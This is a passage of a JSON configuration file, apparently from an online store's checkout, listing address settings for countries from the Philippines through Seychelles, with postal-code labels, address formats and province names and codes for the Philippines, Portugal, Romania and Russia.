Union","Laguna","Lanao del Norte","Lanao del Sur","Leyte","Maguindanao","Marinduque","Masbate","Metro Manila","Misamis Occidental","Misamis Oriental","Mountain Province","Negros Occidental","Negros Oriental","Northern Samar","Nueva Ecija","Nueva Vizcaya","Occidental Mindoro","Oriental Mindoro","Palawan","Pampanga","Pangasinan","Quezon","Quirino","Rizal","Romblon","Samar","Sarangani","Siquijor","Sorsogon","South Cotabato","Southern Leyte","Sultan Kudarat","Sulu","Surigao del Norte","Surigao del Sur","Tarlac","Tawi-Tawi","Zambales","Zamboanga del Norte","Zamboanga del Sur","Zamboanga Sibugay"],"province_labels":{"Abra":"Abra","Agusan del Norte":"Agusan del Norte","Agusan del Sur":"Agusan del Sur","Aklan":"Aklan","Albay":"Albay","Antique":"Antique","Apayao":"Apayao","Aurora":"Aurora","Basilan":"Basilan","Bataan":"Bataan","Batanes":"Batanes","Batangas":"Batangas","Benguet":"Benguet","Biliran":"Biliran","Bohol":"Bohol","Bukidnon":"Bukidnon","Bulacan":"Bulacan","Cagayan":"Cagayan","Camarines Norte":"Camarines Norte","Camarines Sur":"Camarines Sur","Camiguin":"Camiguin","Capiz":"Capiz","Catanduanes":"Catanduanes","Cavite":"Cavite","Cebu":"Cebu","Davao de Oro":"Compostela Valley","Cotabato":"Cotabato","Davao Occidental":"Davao Occidental","Davao Oriental":"Davao Oriental","Davao del Norte":"Davao del Norte","Davao del Sur":"Davao del Sur","Dinagat Islands":"Dinagat Islands","Eastern Samar":"Eastern Samar","Guimaras":"Guimaras","Ifugao":"Ifugao","Ilocos Norte":"Ilocos Norte","Ilocos Sur":"Ilocos Sur","Iloilo":"Iloilo","Isabela":"Isabela","Kalinga":"Kalinga","La Union":"La Union","Laguna":"Laguna","Lanao del Norte":"Lanao del Norte","Lanao del Sur":"Lanao del Sur","Leyte":"Leyte","Maguindanao":"Maguindanao","Marinduque":"Marinduque","Masbate":"Masbate","Metro Manila":"Metro Manila","Misamis Occidental":"Misamis Occidental","Misamis Oriental":"Misamis Oriental","Mountain Province":"Mountain","Negros Occidental":"Negros Occidental","Negros Oriental":"Negros Oriental","Northern Samar":"Northern Samar","Nueva Ecija":"Nueva Ecija","Nueva Vizcaya":"Nueva Vizcaya","Occidental Mindoro":"Occidental Mindoro","Oriental Mindoro":"Oriental Mindoro","Palawan":"Palawan","Pampanga":"Pampanga","Pangasinan":"Pangasinan","Quezon":"Quezon","Quirino":"Quirino","Rizal":"Rizal","Romblon":"Romblon","Samar":"Samar","Sarangani":"Sarangani","Siquijor":"Siquijor","Sorsogon":"Sorsogon","South Cotabato":"South Cotabato","Southern Leyte":"Southern Leyte","Sultan Kudarat":"Sultan Kudarat","Sulu":"Sulu","Surigao del Norte":"Surigao del Norte","Surigao del Sur":"Surigao del Sur","Tarlac":"Tarlac","Tawi-Tawi":"Tawi-Tawi","Zambales":"Zambales","Zamboanga Sibugay":"Zamboanga Sibugay","Zamboanga del Norte":"Zamboanga del Norte","Zamboanga del Sur":"Zamboanga del Sur"},"province_codes":{"Abra":"PH-ABR","Agusan del Norte":"PH-AGN","Agusan del Sur":"PH-AGS","Aklan":"PH-AKL","Albay":"PH-ALB","Antique":"PH-ANT","Apayao":"PH-APA","Aurora":"PH-AUR","Basilan":"PH-BAS","Bataan":"PH-BAN","Batanes":"PH-BTN","Batangas":"PH-BTG","Benguet":"PH-BEN","Biliran":"PH-BIL","Bohol":"PH-BOH","Bukidnon":"PH-BUK","Bulacan":"PH-BUL","Cagayan":"PH-CAG","Camarines Norte":"PH-CAN","Camarines Sur":"PH-CAS","Camiguin":"PH-CAM","Capiz":"PH-CAP","Catanduanes":"PH-CAT","Cavite":"PH-CAV","Cebu":"PH-CEB","Cotabato":"PH-NCO","Davao de Oro":"PH-COM","Davao del Norte":"PH-DAV","Davao del Sur":"PH-DAS","Davao Occidental":"PH-DVO","Davao Oriental":"PH-DAO","Dinagat Islands":"PH-DIN","Eastern Samar":"PH-EAS","Guimaras":"PH-GUI","Ifugao":"PH-IFU","Ilocos Norte":"PH-ILN","Ilocos Sur":"PH-ILS","Iloilo":"PH-ILI","Isabela":"PH-ISA","Kalinga":"PH-KAL","La Union":"PH-LUN","Laguna":"PH-LAG","Lanao del Norte":"PH-LAN","Lanao del Sur":"PH-LAS","Leyte":"PH-LEY","Maguindanao":"PH-MAG","Marinduque":"PH-MAD","Masbate":"PH-MAS","Metro Manila":"PH-00","Misamis Occidental":"PH-MSC","Misamis Oriental":"PH-MSR","Mountain Province":"PH-MOU","Negros Occidental":"PH-NEC","Negros Oriental":"PH-NER","Northern Samar":"PH-NSA","Nueva Ecija":"PH-NUE","Nueva Vizcaya":"PH-NUV","Occidental Mindoro":"PH-MDC","Oriental Mindoro":"PH-MDR","Palawan":"PH-PLW","Pampanga":"PH-PAM","Pangasinan":"PH-PAN","Quezon":"PH-QUE","Quirino":"PH-QUI","Rizal":"PH-RIZ","Romblon":"PH-ROM","Samar":"PH-WSA","Sarangani":"PH-SAR","Siquijor":"PH-SIG","Sorsogon":"PH-SOR","South Cotabato":"PH-SCO","Southern Leyte":"PH-SLE","Sultan Kudarat":"PH-SUK","Sulu":"PH-SLU","Surigao del Norte":"PH-SUN","Surigao del Sur":"PH-SUR","Tarlac":"PH-TAR","Tawi-Tawi":"PH-TAW","Zambales":"PH-ZMB","Zamboanga del Norte":"PH-ZAN","Zamboanga del Sur":"PH-ZAS","Zamboanga Sibugay":"PH-ZSI"},"province_alternate_names":{"Abra":null,"Agusan del Norte":null,"Agusan del Sur":null,"Aklan":null,"Albay":null,"Antique":null,"Apayao":null,"Aurora":null,"Basilan":null,"Bataan":null,"Batanes":null,"Batangas":null,"Benguet":null,"Biliran":null,"Bohol":null,"Bukidnon":null,"Bulacan":null,"Cagayan":null,"Camarines Norte":null,"Camarines Sur":null,"Camiguin":null,"Capiz":null,"Catanduanes":null,"Cavite":null,"Cebu":null,"Cotabato":null,"Davao de Oro":null,"Davao del Norte":null,"Davao del Sur":null,"Davao Occidental":null,"Davao Oriental":null,"Dinagat Islands":null,"Eastern Samar":null,"Guimaras":null,"Ifugao":null,"Ilocos Norte":null,"Ilocos Sur":null,"Iloilo":null,"Isabela":null,"Kalinga":null,"La Union":null,"Laguna":null,"Lanao del Norte":null,"Lanao del Sur":null,"Leyte":null,"Maguindanao":null,"Marinduque":null,"Masbate":null,"Metro Manila":null,"Misamis Occidental":null,"Misamis Oriental":null,"Mountain Province":null,"Negros Occidental":null,"Negros Oriental":null,"Northern Samar":null,"Nueva Ecija":null,"Nueva Vizcaya":null,"Occidental Mindoro":null,"Oriental Mindoro":null,"Palawan":null,"Pampanga":null,"Pangasinan":null,"Quezon":null,"Quirino":null,"Rizal":null,"Romblon":null,"Samar":null,"Sarangani":null,"Siquijor":null,"Sorsogon":null,"South Cotabato":null,"Southern Leyte":null,"Sultan Kudarat":null,"Sulu":null,"Surigao del Norte":null,"Surigao del Sur":null,"Tarlac":null,"Tawi-Tawi":null,"Zambales":null,"Zamboanga del Norte":null,"Zamboanga del Sur":null,"Zamboanga Sibugay":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Pitcairn":{"code":"PN","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Poland":{"code":"PL","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Portugal":{"code":"PT","flag_path":"/images/warn.svg","label":"Region","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"Region","provinces":["Açores","Aveiro","Beja","Braga","Bragança","Castelo Branco","Coimbra","Évora","Faro","Guarda","Leiria","Lisboa","Madeira","Portalegre","Porto","Santarém","Setúbal","Viana do Castelo","Vila Real","Viseu"],"province_labels":{"Aveiro":"Aveiro","Açores":"Azores","Beja":"Beja","Braga":"Braga","Bragança":"Bragança","Castelo Branco":"Castelo Branco","Coimbra":"Coimbra","Évora":"Évora","Faro":"Faro","Guarda":"Guarda","Leiria":"Leiria","Lisboa":"Lisbon","Madeira":"Madeira","Portalegre":"Portalegre","Porto":"Porto","Santarém":"Santarém","Setúbal":"Setúbal","Viana do Castelo":"Viana do Castelo","Vila Real":"Vila Real","Viseu":"Viseu"},"province_codes":{"Açores":"PT-20","Aveiro":"PT-01","Beja":"PT-02","Braga":"PT-03","Bragança":"PT-04","Castelo Branco":"PT-05","Coimbra":"PT-06","Évora":"PT-07","Faro":"PT-08","Guarda":"PT-09","Leiria":"PT-10","Lisboa":"PT-11","Madeira":"PT-30","Portalegre":"PT-12","Porto":"PT-13","Santarém":"PT-14","Setúbal":"PT-15","Viana do Castelo":"PT-16","Vila Real":"PT-17","Viseu":"PT-18"},"province_alternate_names":{"Açores":["Acores"],"Aveiro":null,"Beja":null,"Braga":null,"Bragança":["Braganca"],"Castelo Branco":null,"Coimbra":null,"Évora":["Evora"],"Faro":null,"Guarda":null,"Leiria":null,"Lisboa":null,"Madeira":null,"Portalegre":null,"Porto":null,"Santarém":["Santarem"],"Setúbal":["Setubal"],"Viana do Castelo":null,"Vila Real":null,"Viseu":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Qatar":{"code":"QA","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Republic of Cameroon":{"code":"CM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Reunion":{"code":"RE","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Romania":{"code":"RO","flag_path":"/images/warn.svg","label":"County","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_csp","province_label":"County","provinces":["Alba","Arad","Argeș","Bacău","Bihor","Bistrița-Năsăud","Botoșani","Brașov","Brăila","București","Buzău","Călărași","Caraș-Severin","Cluj","Constanța","Covasna","Dâmbovița","Dolj","Galați","Giurgiu","Gorj","Harghita","Hunedoara","Iași","Ialomița","Ilfov","Maramureș","Mehedinți","Mureș","Neamț","Olt","Prahova","Sălaj","Satu Mare","Sibiu","Suceava","Teleorman","Timiș","Tulcea","Vâlcea","Vaslui","Vrancea"],"province_labels":{"Alba":"Alba","Arad":"Arad","Argeș":"Argeș","Bacău":"Bacău","Bihor":"Bihor","Bistrița-Năsăud":"Bistriţa-Năsăud","Botoșani":"Botoşani","Brăila":"Brăila","Brașov":"Braşov","București":"Bucharest","Buzău":"Buzău","Caraș-Severin":"Caraș-Severin","Cluj":"Cluj","Constanța":"Constanța","Covasna":"Covasna","Călărași":"Călărași","Dolj":"Dolj","Dâmbovița":"Dâmbovița","Galați":"Galați","Giurgiu":"Giurgiu","Gorj":"Gorj","Harghita":"Harghita","Hunedoara":"Hunedoara","Ialomița":"Ialomița","Iași":"Iași","Ilfov":"Ilfov","Maramureș":"Maramureş","Mehedinți":"Mehedinți","Mureș":"Mureş","Neamț":"Neamţ","Olt":"Olt","Prahova":"Prahova","Sălaj":"Sălaj","Satu Mare":"Satu Mare","Sibiu":"Sibiu","Suceava":"Suceava","Teleorman":"Teleorman","Timiș":"Timiș","Tulcea":"Tulcea","Vâlcea":"Vâlcea","Vaslui":"Vaslui","Vrancea":"Vrancea"},"province_codes":{"Alba":"AB","Arad":"AR","Argeș":"AG","Bacău":"BC","Bihor":"BH","Bistrița-Năsăud":"BN","Botoșani":"BT","Brașov":"BV","Brăila":"BR","București":"B","Buzău":"BZ","Călărași":"CL","Caraș-Severin":"CS","Cluj":"CJ","Constanța":"CT","Covasna":"CV","Dâmbovița":"DB","Dolj":"DJ","Galați":"GL","Giurgiu":"GR","Gorj":"GJ","Harghita":"HR","Hunedoara":"HD","Iași":"IS","Ialomița":"IL","Ilfov":"IF","Maramureș":"MM","Mehedinți":"MH","Mureș":"MS","Neamț":"NT","Olt":"OT","Prahova":"PH","Sălaj":"SJ","Satu Mare":"SM","Sibiu":"SB","Suceava":"SV","Teleorman":"TR","Timiș":"TM","Tulcea":"TL","Vâlcea":"VL","Vaslui":"VS","Vrancea":"VN"},"province_alternate_names":{"Alba":null,"Arad":null,"Argeș":["Arge?"],"Bacău":["Bacau"],"Bihor":null,"Bistrița-Năsăud":["Bistri?a-Nasaud"],"Botoșani":["Boto?ani"],"Brașov":["Bra?ov"],"Brăila":["Braila"],"București":["Bucure?ti"],"Buzău":["Buzau"],"Călărași":["Calara?i"],"Caraș-Severin":["Cara?-Severin"],"Cluj":null,"Constanța":["Constan?a"],"Covasna":null,"Dâmbovița":["Dambovi?a"],"Dolj":null,"Galați":["Gala?i"],"Giurgiu":null,"Gorj":null,"Harghita":null,"Hunedoara":null,"Iași":["Ia?i"],"Ialomița":["Ialomi?a"],"Ilfov":null,"Maramureș":["Maramure?"],"Mehedinți":["Mehedin?i"],"Mureș":["Mure?"],"Neamț":["Neam?"],"Olt":null,"Prahova":null,"Sălaj":["Salaj"],"Satu Mare":null,"Sibiu":null,"Suceava":null,"Teleorman":null,"Timiș":["Timi?"],"Tulcea":null,"Vâlcea":["Valcea"],"Vaslui":null,"Vrancea":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"County","checkout_zone_placeholder":"County"},"Russia":{"code":"RU","flag_path":"/images/warn.svg","label":"Region","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"Region","provinces":["Republic of Adygeya","Altai Republic","Altai Krai","Amur Oblast","Arkhangelsk Oblast","Astrakhan Oblast","Republic of Bashkortostan","Belgorod Oblast","Bryansk Oblast","Republic of Buryatia","Chechen Republic","Chelyabinsk Oblast","Chukotka Autonomous Okrug","Chuvash Republic","Republic of Dagestan","Republic of Ingushetia","Irkutsk Oblast","Ivanovo Oblast","Jewish Autonomous Oblast","Kabardino-Balkarian Republic","Kaliningrad Oblast","Republic of Kalmykia","Kaluga Oblast","Kamchatka Krai","Karachay–Cherkess Republic","Republic of Karelia","Kemerovo Oblast","Khabarovsk Krai","Republic of Khakassia","Khanty-Mansi Autonomous Okrug","Kirov Oblast","Komi Republic","Kostroma Oblast","Krasnodar Krai","Krasnoyarsk Krai","Kurgan Oblast","Kursk Oblast","Leningrad Oblast","Lipetsk Oblast","Magadan Oblast","Mari El Republic","Republic of Mordovia","Moscow","Moscow Oblast","Murmansk Oblast","Nizhny Novgorod Oblast","Novgorod Oblast","Novosibirsk Oblast","Omsk Oblast","Orenburg Oblast","Oryol Oblast","Penza Oblast","Perm Krai","Primorsky Krai","Pskov Oblast","Rostov Oblast","Ryazan Oblast","Saint Petersburg","Sakha Republic (Yakutia)","Sakhalin Oblast","Samara Oblast","Saratov Oblast","Republic of North Ossetia–Alania","Smolensk Oblast","Stavropol Krai","Sverdlovsk Oblast","Tambov Oblast","Republic of Tatarstan","Tomsk Oblast","Tula Oblast","Tver Oblast","Tyumen Oblast","Tyva Republic","Udmurtia","Ulyanovsk Oblast","Vladimir Oblast","Volgograd Oblast","Vologda Oblast","Voronezh Oblast","Yamalo-Nenets Autonomous Okrug","Yaroslavl Oblast","Zabaykalsky Krai"],"province_labels":{"Republic of Adygeya":"Adygea","Altai Republic":"Altai","Altai Krai":"Altai Krai","Amur Oblast":"Amur","Arkhangelsk Oblast":"Arkhangelsk","Astrakhan Oblast":"Astrakhan","Republic of Bashkortostan":"Bashkortostan","Belgorod Oblast":"Belgorod","Bryansk Oblast":"Bryansk","Republic of Buryatia":"Buryat","Chechen Republic":"Chechen","Chelyabinsk Oblast":"Chelyabinsk","Chukotka Autonomous Okrug":"Chukotka Okrug","Chuvash Republic":"Chuvash","Republic of Dagestan":"Dagestan","Republic of Ingushetia":"Ingushetia","Irkutsk Oblast":"Irkutsk","Ivanovo Oblast":"Ivanovo","Jewish Autonomous Oblast":"Jewish","Kabardino-Balkarian Republic":"Kabardino-Balkar","Kaliningrad Oblast":"Kaliningrad","Republic of Kalmykia":"Kalmykia","Kaluga Oblast":"Kaluga","Kamchatka Krai":"Kamchatka Krai","Karachay–Cherkess Republic":"Karachay-Cherkess","Republic of Karelia":"Karelia","Kemerovo Oblast":"Kemerovo","Khabarovsk Krai":"Khabarovsk Krai","Republic of Khakassia":"Khakassia","Khanty-Mansi Autonomous Okrug":"Khanty-Mansi","Kirov Oblast":"Kirov","Komi Republic":"Komi","Kostroma Oblast":"Kostroma","Krasnodar Krai":"Krasnodar Krai","Krasnoyarsk Krai":"Krasnoyarsk Krai","Kurgan Oblast":"Kurgan","Kursk Oblast":"Kursk","Leningrad Oblast":"Leningrad","Lipetsk Oblast":"Lipetsk","Magadan Oblast":"Magadan","Mari El Republic":"Mari El","Republic of Mordovia":"Mordovia","Moscow":"Moscow","Moscow Oblast":"Moscow Province","Murmansk Oblast":"Murmansk","Nizhny Novgorod Oblast":"Nizhny Novgorod","Republic of North Ossetia–Alania":"North Ossetia-Alania","Novgorod Oblast":"Novgorod","Novosibirsk Oblast":"Novosibirsk","Omsk Oblast":"Omsk","Orenburg Oblast":"Orenburg","Oryol Oblast":"Oryol","Penza Oblast":"Penza","Perm Krai":"Perm Krai","Primorsky Krai":"Primorsky Krai","Pskov Oblast":"Pskov","Rostov Oblast":"Rostov","Ryazan Oblast":"Ryazan","Saint Petersburg":"Saint Petersburg","Sakha Republic (Yakutia)":"Sakha","Sakhalin Oblast":"Sakhalin","Samara Oblast":"Samara","Saratov Oblast":"Saratov","Smolensk Oblast":"Smolensk","Stavropol Krai":"Stavropol Krai","Sverdlovsk Oblast":"Sverdlovsk","Tambov Oblast":"Tambov","Republic of Tatarstan":"Tatarstan","Tomsk Oblast":"Tomsk","Tula Oblast":"Tula","Tyva Republic":"Tuva","Tver Oblast":"Tver","Tyumen Oblast":"Tyumen","Udmurtia":"Udmurt","Ulyanovsk Oblast":"Ulyanovsk","Vladimir Oblast":"Vladimir","Volgograd Oblast":"Volgograd","Vologda Oblast":"Vologda","Voronezh Oblast":"Voronezh","Yamalo-Nenets Autonomous Okrug":"Yamalo-Nenets Okrug","Yaroslavl Oblast":"Yaroslavl","Zabaykalsky Krai":"Zabaykalsky Krai"},"province_codes":{"Republic of Adygeya":"AD","Altai Republic":"AL","Altai Krai":"ALT","Amur Oblast":"AMU","Arkhangelsk Oblast":"ARK","Astrakhan Oblast":"AST","Republic of Bashkortostan":"BA","Belgorod Oblast":"BEL","Bryansk Oblast":"BRY","Republic of Buryatia":"BU","Chechen Republic":"CE","Chelyabinsk Oblast":"CHE","Chukotka Autonomous Okrug":"CHU","Chuvash Republic":"CU","Republic of Dagestan":"DA","Republic of Ingushetia":"IN","Irkutsk Oblast":"IRK","Ivanovo Oblast":"IVA","Jewish Autonomous Oblast":"YEV","Kabardino-Balkarian Republic":"KB","Kaliningrad Oblast":"KGD","Republic of Kalmykia":"KL","Kaluga Oblast":"KLU","Kamchatka Krai":"KAM","Karachay–Cherkess Republic":"KC","Republic of Karelia":"KR","Kemerovo Oblast":"KEM","Khabarovsk Krai":"KHA","Republic of Khakassia":"KK","Khanty-Mansi Autonomous Okrug":"KHM","Kirov Oblast":"KIR","Komi Republic":"KO","Kostroma Oblast":"KOS","Krasnodar Krai":"KDA","Krasnoyarsk Krai":"KYA","Kurgan Oblast":"KGN","Kursk Oblast":"KRS","Leningrad Oblast":"LEN","Lipetsk Oblast":"LIP","Magadan Oblast":"MAG","Mari El Republic":"ME","Republic of Mordovia":"MO","Moscow":"MOW","Moscow Oblast":"MOS","Murmansk Oblast":"MUR","Nizhny Novgorod Oblast":"NIZ","Novgorod Oblast":"NGR","Novosibirsk Oblast":"NVS","Omsk Oblast":"OMS","Orenburg Oblast":"ORE","Oryol Oblast":"ORL","Penza Oblast":"PNZ","Perm Krai":"PER","Primorsky Krai":"PRI","Pskov Oblast":"PSK","Rostov Oblast":"ROS","Ryazan Oblast":"RYA","Saint Petersburg":"SPE","Sakha Republic (Yakutia)":"SA","Sakhalin Oblast":"SAK","Samara Oblast":"SAM","Saratov Oblast":"SAR","Republic of North Ossetia–Alania":"SE","Smolensk Oblast":"SMO","Stavropol Krai":"STA","Sverdlovsk Oblast":"SVE","Tambov Oblast":"TAM","Republic of Tatarstan":"TA","Tomsk Oblast":"TOM","Tula Oblast":"TUL","Tver Oblast":"TVE","Tyumen Oblast":"TYU","Tyva Republic":"TY","Udmurtia":"UD","Ulyanovsk Oblast":"ULY","Vladimir Oblast":"VLA","Volgograd Oblast":"VGG","Vologda Oblast":"VLG","Voronezh Oblast":"VOR","Yamalo-Nenets Autonomous Okrug":"YAN","Yaroslavl Oblast":"YAR","Zabaykalsky Krai":"ZAB"},"province_alternate_names":{"Republic of Adygeya":null,"Altai Republic":null,"Altai Krai":null,"Amur Oblast":null,"Arkhangelsk Oblast":null,"Astrakhan Oblast":null,"Republic of Bashkortostan":null,"Belgorod Oblast":null,"Bryansk Oblast":null,"Republic of Buryatia":null,"Chechen Republic":null,"Chelyabinsk Oblast":null,"Chukotka Autonomous Okrug":null,"Chuvash Republic":null,"Republic of Dagestan":null,"Republic of Ingushetia":null,"Irkutsk Oblast":null,"Ivanovo Oblast":null,"Jewish Autonomous Oblast":null,"Kabardino-Balkarian Republic":null,"Kaliningrad Oblast":null,"Republic of Kalmykia":null,"Kaluga Oblast":null,"Kamchatka Krai":null,"Karachay–Cherkess Republic":["Karachay?Cherkess Republic"],"Republic of Karelia":null,"Kemerovo Oblast":null,"Khabarovsk Krai":null,"Republic of Khakassia":null,"Khanty-Mansi Autonomous Okrug":null,"Kirov Oblast":null,"Komi Republic":null,"Kostroma Oblast":null,"Krasnodar Krai":null,"Krasnoyarsk Krai":null,"Kurgan Oblast":null,"Kursk Oblast":null,"Leningrad Oblast":null,"Lipetsk Oblast":null,"Magadan Oblast":null,"Mari El Republic":null,"Republic of Mordovia":null,"Moscow":null,"Moscow Oblast":null,"Murmansk Oblast":null,"Nizhny Novgorod Oblast":null,"Novgorod Oblast":null,"Novosibirsk Oblast":null,"Omsk Oblast":null,"Orenburg Oblast":null,"Oryol Oblast":null,"Penza Oblast":null,"Perm Krai":null,"Primorsky Krai":null,"Pskov Oblast":null,"Rostov Oblast":null,"Ryazan Oblast":null,"Saint Petersburg":null,"Sakha Republic (Yakutia)":null,"Sakhalin Oblast":null,"Samara Oblast":null,"Saratov Oblast":null,"Republic of North Ossetia–Alania":["Republic of North Ossetia?Alania"],"Smolensk Oblast":null,"Stavropol Krai":null,"Sverdlovsk Oblast":null,"Tambov Oblast":null,"Republic of Tatarstan":null,"Tomsk Oblast":null,"Tula Oblast":null,"Tver Oblast":null,"Tyumen Oblast":null,"Tyva Republic":null,"Udmurtia":null,"Ulyanovsk Oblast":null,"Vladimir Oblast":null,"Volgograd Oblast":null,"Vologda Oblast":null,"Voronezh Oblast":null,"Yamalo-Nenets Autonomous Okrug":null,"Yaroslavl Oblast":null,"Zabaykalsky Krai":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Rwanda":{"code":"RW","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Saint Barthélemy":{"code":"BL","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Saint Helena":{"code":"SH","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Saint Kitts And Nevis":{"code":"KN","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Saint Lucia":{"code":"LC","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Saint Martin":{"code":"MF","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Saint Pierre And Miquelon":{"code":"PM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Samoa":{"code":"WS","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"San Marino":{"code":"SM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Sao Tome And Principe":{"code":"ST","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Saudi Arabia":{"code":"SA","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Senegal":{"code":"SN","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Serbia":{"code":"RS","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Seychelles":{"code":"SC","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Sierra 